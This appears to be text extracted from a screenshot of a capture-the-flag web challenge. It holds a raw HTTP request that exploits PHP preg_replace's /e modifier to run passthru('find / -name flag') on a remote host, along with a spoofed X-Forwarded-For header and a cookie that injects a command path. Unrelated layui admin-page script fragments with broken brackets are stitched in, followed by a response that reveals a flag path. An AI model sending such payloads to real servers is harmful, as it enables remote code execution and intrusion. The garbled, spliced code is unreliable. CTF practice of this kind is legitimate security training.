 GET /index.php?pat=/(.)/e&rep=passthru("find+/+-name+flag")&sub=c HTTP/1.1
Host: 111.198.29.45:47758
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: user=4b9987ccafacb8d8fc08d22bbca797ba; USERNAME=$/usr/bin/get_flag2;
TOKEN=XVHv9nObh5BpoAUKIq0z47Du+TqkA2IIOYcm7/E9HshkmJcyNNP+i+GNHwcl
+arMRqXoM3ubQM9KRI1CIcbuRQ==; PHPSESSID=1s2nkfrgb8c9lipdhe4ae5qmm2
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
{ field: 'status', title: '维护状态', minWidth: 120, sort: true }
{ field: 'check', title: '设备开关', width: 85, templet:
'#switchTpl', unresize: true ]
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >/var/www/html/s3chahahaDir/flag
</body>
</html>
Khan安全团队